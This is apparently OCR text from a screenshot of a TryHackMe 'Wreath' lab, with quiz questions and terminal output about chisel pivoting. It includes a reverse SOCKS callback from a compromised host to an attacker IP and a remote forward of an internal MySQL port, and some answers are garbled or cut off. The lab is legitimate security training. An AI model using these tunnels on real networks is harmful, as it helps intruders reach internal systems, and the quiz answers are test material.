 TryHackMe | Wreath - ...
kali@kali: ~/Wreath
FoxyProxy options - Goo...
10:36 PM
TryHackMe | Wreath - Mozilla Firefox
TryHackMe | Wreath
Thomas Wreath | Devel
https://tryhackme.com/room/wreath
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
reverse connection on your attacking machine?
Use port 4242 for the listener and do not background the
process.
./chisel server -p 4242 --reverse
Correct
Answer
Hint
What command would you use to connect back to this server
with a SOCKS proxy from a compromised host, assuming your
own IP is 10.20.10.20 and backgrounding the process?
hisel client 10.20.10.20:4242 R:socks &
Correct Answer
How would you forward 10.10.10.10:3306 to your own port
33060 using a chisel remote port forward, assuming your own IP
is 10.20.10.20 and the listening port is 1337? Background this
process.
20.10.20:1337 R:33060:10.10.10.10:33
Correct Answer
If you have a chisel server running on port 4444 of 10.10.10.5,
how could you create a local portforward, opening port 8000
locally and linking to 10.10.10.10:80?
Answer format: ./****** ****** **.**.*
Submit
kali@kali:~/Wreath
File Actions Edit View Help
(root💀kali)-[/home/kali/Wreath]
# ./chisel client 10.20.10.20:4242 R:socks & 130 ⨯
(root💀kali)-[/home/kali/Wreath]
# ./chisel client 10.20.10.20:1337 R:33060:10.10.10.10:3306 & 130 ⨯
KALI
[wreath] 0:openvpn- 1:working* 2:zsh 3:ssh "kali" 22:36 02-Mar-21